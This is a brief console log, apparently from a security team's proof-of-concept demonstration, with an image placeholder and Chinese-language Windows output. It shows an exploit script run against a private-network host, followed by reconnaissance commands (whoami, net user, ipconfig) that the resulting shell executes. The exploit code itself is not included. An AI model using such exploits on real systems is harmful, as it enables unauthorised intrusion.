 C:\Users\yuyan\Desktop>python exp.py 192.168.92.129
$ whoami
win-iqt55uvl7v9\yuyan
$ net user
\\WIN-IQT55UVL7V9 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    yuyan
命令成功完成。
$ ipconfig
Windows IP 配置
以太网适配器 本地连接:
   连接特定的 DNS 后缀 . . . . . . . : localdomain
   本地链接 IPv6 地址. . . . . . . . : fe80::8dee:f587:6500:fc8c%10
   IPv4 地址 . . . . . . . . . . . . : 192.168.92.129
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.92.2
隧道适配器 isatap.localdomain:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
T9Sec Team